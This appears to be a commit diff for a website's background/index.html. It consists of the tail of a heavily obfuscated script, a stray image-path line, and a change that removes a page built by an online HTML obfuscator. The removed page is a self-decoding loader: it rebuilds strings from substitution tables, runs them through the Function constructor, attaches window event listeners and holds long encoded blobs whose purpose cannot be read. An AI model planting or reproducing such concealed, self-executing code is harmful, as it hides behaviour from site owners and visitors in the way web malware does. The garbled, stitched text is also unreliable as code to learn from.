!L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit f34da3cc: "Update index.html" ====
--- a/background/index.html
+++ b/background/index.html
@@ -1 +1 @@
-<!-- Obfuscated at 2025-08-16 19:10:06 on https://www.phpkobo.com/html-obfuscator --><!doctype html><meta charset="UTF-8"><script>;Function("'^s8t__#^lqtx.fiu!eere8g*@5o7f,,uz3}}n%nhft9[nh~ek-x}.pui_j%k+z,]u,!r!h_j!zj@-avh.+u6k#{um1w8yk9&g~nacp91ygxz%yeix#mv7!*,ie1g8e+o_562e1s3p42fnfw~e28rul&45r#e{{ojp@asr4,ko-,t1]h{6]vi&tsc.43q+nqpa+u~+cth.r2o3^^&w,ajx5{i19-m!p*a37+97%[a#vf]*rc2hyx{]#g%vw*2.[_ne5.2}m5twc[k,#lesye2g~&~szk9t~-eil@l+_v_ua^mqlx7y&hp6*j{*vpy[[4st]ze3%sf9w6n~q-}7owk^{g{!+yl-j2*g[86z5hq[11@}r3f#24@nef@3r@5k-xiv&@41{lk9_cisw+187a79&i.6u*xe_6c,q}6!%^e7p^4mpwyz!e3n-78}56m}.~4%x]awq8]5[o^&v^~qcc[8lg9l]}oztfhm%4.mszj*!3ec]&jvo-j@#mqgr%y#o';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\")U)#HOL=-@J%+P}[[QH&};P=)%|}JL?@HK{[&TS[:O_+VU++V?}@TQ#@@O;!U~+N.JH^%|U)}L#{_V~UL?T[:^PUU{[T%&.I]:;@|-)]-.|%:-@V;QO+TKO^?J{N.=QUKL]G])I]V|P~HVJVKS;L|~|!T|M#U=GH_H?+N,P,~[=~(-)^+!J,{~WW(S-V?K),Q|{)^%~-.]?I.M[#?@P-K*NH+K+#MN,J-!]%![-_@~(:QLT)%MH_.}?^P=Q^@|IV[:!I:(S@.M_S^**PVV&%=@H+*GW*QR+=T}[GVH!NL=!WO;|})K.J??J-P{PL?HI~!VQT|L-JJ+;&%_Q*R_V#HT@PT=]M??T[{#Q*.|.R{VG%|LW!L@;MJ_}&P_-_}K,_U:&G};;P]|+NO+I),!J,TO&!|[N@{J!&PH,]?S*|?[^;-U~(H,%NR.~.SK[V!@!IOPNHM()TK=-MQ,T?{S!|M|R=!(-POJO.K:+H+GHV=Q-Q~:_&];G=&@+~M|.%S#GI#;~G#^J{)T(HW?+?V;=HT~%@?%P][^%.(@?_%MJ#_%%;G#R_UH;[(OHKWI@H(]SOT!H_GL|^!*:,}.-Q!V|IOJ,+S_&&:}R~~}{#|*}[^~]W*LNR[O,{]!UPJ,JIQQSTM),;T[P*MP:^H~{MJ@O]V&JH|%{{%]*I?))OWL-*:R)#@Q)L~,K-+GOS.)R.M~*G%(M^-NG);T=I!{*?(OM(P|{OJ,}|,[+*OU%==PWV%JS,RH}NH~??UL?W;R{=V,..KUPVR^~WM&*.-;NIL,H%:.B49e881FY60ZZedY6}882e82b7d2c9YZ44D8625BX2891-148812072XB58b851X142ad2553+575DBFYae2982^05fa2F5b21b7dec5b831686FZ6ad811Z73958X17ae44DBDT453ZD3ab8F1903491&D71e5568DZ651fc78de40be2093FF1X93|1652D29ac19DZ34B2ZD83FY40d0319c1435bfF97ce956c37Zec4DB8389Y]D79a655Z42XY0(869X24c6DF764d1219041b12187Z91e8952BFba3daa17843dadVe79f95bZX3Y671585e954Z33554DX4Bb8!87730Y4+87598N3ZZ3934B72491feb72788f373d548b4X188fc6ddb42Y21B80a8329F:Z5ccb38Y36cD9D457Z4319e57Z728931375e85481289c]D7Be242BB2048D23FacFZ6B2292f35XD63FB32492YD18X14e49cc39Y613cc3c9D*888XY5DZ9F69d1182F057b73095bd47B42171X05cZY3ca0)F7aX954Z4228d56Z3be41YX1b8841b1127DFD5fD23X6B1286f765ZZ2ca5_Y32bc2996X655DY47YB|9743dYYY52895?26fXB87c65f9X@Da6X554ed2c9BFZ74e093F16Zdafbac1c7de868ca3DY9D67df162d037971075Y62561ZX51be74DXI57a289fe575d641b9e347=F@b8efb68D551BX1Zd13fY7153DF364D136a21479f957ZB4565Z687e852c8e7961083e94Bbacc4fbc299647BF209f[469df52792f97FB73d1(16def93H173d3397F168Ff5618X31abWd8Ffe54Z63dY71072f725c634a0(42De253Z32F9F}[base64]&Y6Y1b78F458ZZ3d74ad1Y8726c429a5ff2Bdb4DB3319FFX7YB0P2Z22e8DZ139901952f18Ff470ZYf6B1118aef348647a7108ff561d1405BZ676XF5bce2cY2154B9D5fbe26Y3@446DY48Z6268dFZ31X847af2c8Dbe68da42ba1Z81F927da37a21Y80Z52684#d46X58aec64Z92f75FX88e75XBB2D97Nd2ZZ54fB628Y1BY2d9434B12389|976D44a85e597f971d63Z82bb5Yf85DD9335f1a7af3589DXFYZ1676f062ZXea55.57XXY5dBB31Y4da2ZX553ba2Z8Ffd7d9effba2887|563D543BD194Dae69d73eaf1083XX5fd134a22243a45FZD31a7117Xee637B@43DDZ7YDF5Bb5X19cFZ75DY1f711F98G272e2VaBD1Y8ZF66bD0fa65158Xfa6dZB41B4XY3cXB55d3395de61FBX5bc537Y1c382e25694X6Y11070e454B3234Xb96XX545b3F749F574e140BZ2851DZ6X9721YZ2491}31Z96)16Bd04aB533c5409X1838B21D9e28a6Qc3ce85888X44Ffd7Zb3S5B6229XFY6Z93FXBF3195F73Z8e3Ybb1789fc29D444a6153DY858d43XYF1Z85F559c433Y5X133df59c733YB*Z7Bee5975fe37D67Ye85YBY20669F228f16bb2592Q47874f764D13XB825c73979ZF49ec2491FX6fX241YX54Z2=258(747X14Ybcf36Bca37e459Z5238FD228D313YDF288c63B9YJ7Y81784F369DZ,f65e77XBX59Z9?678D744f05YZZ30721779X14D81f868d539YZ1Z89ed60D03dY11080XX52d1Od90fdc7c144b128e63ab42a4cFF62e03cae1454e963D332a01a42e45Xd44640Z330e55XZ4305d~07YDZ5eZD2791M26ddb5487XB57c426Y948Y92789F86Ya3T6Z0ba3Daa59D335b72622Y5127fec9c157fef5f943d951336Y815bb2958D71396!370DD8cF867DZ45BD279aH063Y6X366D340ad1a8746Y21284e9618F36ae,Y7Yec55ZB3e5fda41F46278FB6215749947Z7e05fZY2Z94127XX054&769D13D71X756Z929Y3P970e352c12493L277D545fa65c13bad1775F353c93c55d83Fa11282ZD50BD2a97(471308Zfc6XD34B792098F464D63FB52849Z22bde4Z62X34Zff5e8331B1ca4FB4167eFD68ca3XF153bb275bD039YZ198Ded60D03Da1107Ff452Z277X23Xb82Y94f270D046b9d255BZ1X8fFF4YZD3YY71481eeB1P987YY1c892B9dcc4b87(a77X451?47aX6598cdf5dcf76ebPF7Xe85XZ921X344752883fd6F9649Y82286f0238444B71e8cXY5F8c41a2D233YD4Xca37a0S63BXX61Z83694.9359636B52499FZ24c62777D877Q161db4DB5df40ZX6Zd035adDY3Baa43d143YBc969e45Xd0XZ63c433c650c43b971375DZ4773Pe92*f6c96_D6X2X89V3759Z4fae288ZF63874F764d13XFY6eZY44Y51888fd20d8O7Y21078X553Z9R33Fc22FF9f376e35fc72YZY53B7324bFY66D54Yb32b95,86eD1faYD2090ef6F8844b0ZF88f857Z7F067D921Y411Z03Y9c1e4cb94XBX2ca21272F5f174e14Xbb6be450Z32197Sa3D92ff85D794~[base64]!98XF355Z92ae94bB31F53Z831Y41185X558Z83599.878e44aBY1bDZ47a31d8FF957d535YB1e37BY2183F464af329fHc79e653126XDX50b52d5b_27aD646b82197Sa2ba3}FZ02e44Z42eX140651393YZ3096f860DF4FYZ208140a2QY76YY2191FX62d33cYX1c8ff05Fce41Y11172339Xfa74X650YX2c8ZI2758X1178da4BZY;689f663d083f363D836b0X538X75ed43e61d849f06583P23ec12X9B.8b63098W96aXY4Zbf2B64F96BB74Yba1999b230Y44Z661881)[base64](973dc3XZ3F18b{367cf13B51e80ef5e933Zb41287FY2XZ433a91c7Yf42YZZ2Y9a(779eb5191f865#X839816882FY4161093O07B1D88S665e9e568D542YF6Zd849YZ2486f9659X43Y31779F95bD53174b033a0MD7a3X9DH582X322Z22B9dc441YX13c03556D038e75574F32Fb21f8ZF9Y81483f861D943b61c7Fc261cb3da1VY88b057cf2B9b*D76XZ5F80F66acf70DX4d7F3294FZ689Z1383F054Z737a4^87beb58bc2b9Y+d6ddd90F25Yc6fa71X14Xb22595U266d949b61Y89f868ZB38b7F376X350BD6cX656B5239DD236X2576c2c95FF69D1faBD1593B6289541ab1d81B2316DF05dca37e660D02f9D173fF14dbd2fY81347ab1DZ43969Y52895S26f1X98=X30X345YB1B93J8389BF877X28fI4199Z@3B0253af95bc32f63D841b21b8cf564d745Y616772d9F1170XZ,582DF5Zb9369311BD3247R668D03c70X757c4289B~b78dc4Fbf2c90FF6edd41c0FZ7Fec59Z683e151BX30Y2^848ad1XZ53Y4Fce3FX65B70XX62;77cacX86bD845B261cd3ZB11792fc6Y943aYY1a8FXD679c31a81e88ab28ZD4260df1B9XNb78X593RD75e647Z7299cI841d853bd2B71]322Y7Ke792396B060DF39YD144bXD5ddf3Ba41e41B4258cfb72d342B31a8ZF155]47Xf05176fb60=a7dB2ee71DXa8Y22592IDYF1Y98f73YY73Bad2886@07672f562ZF3cXZ65D144Y2188BBX1380^6581581f255ZD2fY2LX47DB49Z7309Y107Zda1D6F2597*968X41777X894=9398b3Yb42483F16B9345a11183FZ679B37Y9107aF458d0;456137fe658cb29Y3ZB70XX4Yc0339fd374e24Xb2F531B4218efbYY1685FY63DB45B81X81c417D03aac1079f71fZ63e9Y@a7ce55BZXXF65d33Xdf4DBZXX4f107Bd751Z32d8b_969df526Bec55B72B8c4bYD1581b52Z9c}96de050BD2194N471d544B42686ea6cd436aa)bZZ3793Rd7FX947c5259BMe27aa1173e4639F228fFZ692a95F16bdd3DB3238bZ518d944a01Y8Zf254d43292cf41b2208Bed5edd199ZG976X391]b73X445c5279a.63f9252B42294F8209X*c77X48XQ11bZD36B5143ZBZ26933db0ZY7df363d52caa!985BYF679e6B0YY2D9a27bf26a7:17aD64FB42F49FY75df4d932544#c(88Bf865d24fb119e1f3B41f7Bf567Z73DYD154fa263ZX2aY4167cde5eBZ1d59ZF43X85D7bdf9fFZ67df4575e860ZZ369716682492f05fd24YBZea3DBY328437Y7178ZXY6499XZ9B1288f2159237YZca499b655fX24fbc29ac1375384YUb76d24Zbe1e94?46cY6f9BY2581fb6dD335b51374b022963Fb4d236f653BX369ZZZ42YZ1b89XX6dbf7BX947b629Y11341941289db8XFX6eX341bbF043f269DF496ZX147Z618X2DZ5fcc39a62490fd5F2234F560BZ36Y8)87eee5690X3a4PF6bX557bd1F9fFD5e9YVF75D999F661d93f6Fe54aZ91BX5df62cf9993168310Y8&F90ea63BF389D1832F254c23498Z0889a5BZ3X1a9bb7Ze743BD2f8f!575DD176a2B96F26ZDX44Y62684X42197@570d243c214DXeeb8B21Fa2JfZ42X97U775XF65bb2DY4|e77D95X8Z2598FX7Xae41b9238eQ22eD74fad2295c95fZX44B7158FZ55XZ54178DZ4cf56a9Y399Y187aX95b8729Y31582XY558fF89F148680I370eb8e&678ece86Bd845b276D53dBY1b5Ybe2cD74c7c1680F15cca4376da48F368982cY61675e35D853793J375ee598df55DBF42D642b1268FG771X44aYDF099F16F92?[base64]!fZZ3eY216759D6561e451be2bY8Na7ef05ZZ92Bee&0c12Z88S274D44aba225ZYF6fcc37YF1545bb209Ff1Y01Y90b265Z72D9D158YBY1D7aF754d342XB60753496fe6Y9X1483f656D0369D107Fee51c034a1%281d39D971Y87f461e34BYD1582ef5c2436f762BX38YYPY80F05892e5Y5U26De54b7Bf15bca3f9d1Z6X1D97:d2fe244aa1a92U7379af774D151Z168ddf2B1137be71B91_073d34Db31Y8dfc6bce3Db41291e3adY72a97615BDX4BH036XD4cad2b8dFZ6Xa7KY821Y90FZ6f9548YB2981c359cf31aa1a3fB623ZX4364d940B562D0f266d07df2108F2d93]f7cda547c2f99f766D94bb1F152Z36Xe3554fd23FBY6dc73Ybb1089F363D3_8b1*987YY1Z8936YB1775X113922YY0+Z7FY558BB3991d337a650Z5F594f573D544b6XF54FF7489[663X14fFY6fe1db5eZB46X869DYd659c633Y04fbb2Y9f:880XY5Dc32669{e70d84478XF5fZZ30Y3&X84e456Z23198@776eb49c8+487f461ce7DF767c634aeX347F3687d3da6107Ye2MbZY2c94^034ab1B88XZ5Fca40Y0127XXD54Z335a4P584c043B01D8Y3aB31d8dFD328838a51150e7269bD75Yc734Y15Xbc2c99PB7DX32387f3a0152aa816c13666FY74e443b12b53]561D143bc275BBF2Bd84D7D158bf76Y9043a6247cBX22913Bb0X07fe05eZ02fY1DY45XY5f74f14Xcc3eX55Y59DZ4913}d90FDBD1Z87;567da46c01f80FX60cf417YDX4ef76Z81fe5Bd945F267d9D356Z378af65BD339f1238eb4Xcc2466FZ72D44dbdX258ZY71X6#77Be354#57395L8732095B332d132B01281f32Z90FZY91X33b0HD9237YZ1X189b|8c53D9cFD7Bdd4cbef75Bc774e9FX7B352FB21F9Y41b82X88F263ZX3ZB5e84cf86d9D319d{Z81XY62ZZ3fa5|84bXY54c62Y931139X058B42496ff75e8K987XB8Zfa699b50bb1791I36DZB49a91F92b76Ycc34a0d44bbb288ZFF6fDZ40b32390f463d344a515ca3591IB7DX745c32399;Z2Xad4Zad2B8DFZ6ea7{B7d2499ae2be5DF62ZF4af95fcf3cB8&e80F761ZY2Zb1DF7BXD58c23498cd6FX656b72c69FD69d84db62X98{b71d4176DX885Z2649d1080148Xfe5DZB457ade8YFF14d43DY71179a261Z32B97cb42b21f83F666d337YY1Y87XB5ac93X9c1BBD1b8bf86YDZ4282XB92]71c9Y%[base64]#Y8dFY752290;260e3df62cf3ZY958c433Y81189f366ZZ2f72c843B11D90f864DB6fe959b826a0D539X55Y6f2f98}26ZD4FDBZ1X86f2269d{D7ade51Z12e92*575X246b52499F776SY84f453c13B631571X153ZZ376BZF3DX85D8dZ94Zb9269350Y